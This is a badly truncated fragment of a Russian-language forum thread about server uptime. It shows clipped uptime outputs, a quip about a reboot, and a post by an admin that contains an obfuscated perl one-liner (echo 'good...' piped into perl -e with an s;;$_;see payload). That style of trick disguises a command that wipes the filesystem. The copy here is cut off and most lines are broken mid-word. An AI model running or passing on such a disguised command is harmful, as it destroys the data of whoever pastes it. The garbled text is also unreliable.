
09:14:46 up 25 
load average: 0.
# мыл сервак и н
перезагружали ))
$ uptime
8:41AM up 310 d
averages: 0.07, 
echo "good..." | perl -e '$?
`{-};`-{/" -;;s;;$_;see'
Написал(а)
LOE
(Site/forum admin)
Дата
11.11
Ну у тебя внимание